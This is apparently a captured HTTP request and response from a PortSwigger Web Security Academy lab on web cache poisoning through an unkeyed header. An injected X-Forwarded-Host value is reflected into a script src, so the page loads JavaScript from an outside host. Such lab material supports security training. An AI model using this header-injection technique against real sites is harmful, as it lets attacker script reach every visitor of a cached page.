 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae60049042ff1c082a0657b005900cc.web-security-academy.net
3 X-Forwarded-Host: Bhakt.com
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.50 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=40mdijrzIDqLu4aopoCDKLYkz6JBwgAk; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10673
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning with an unkeyed header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//Bhakt.com/resources/js/tracking.js">
</script>